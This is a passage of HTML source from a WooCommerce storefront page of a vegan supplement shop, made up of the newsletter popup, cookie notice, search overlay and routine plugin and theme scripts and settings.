							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769245774" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"9f85ae9f88","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Weight Management Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Weight Management Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https:/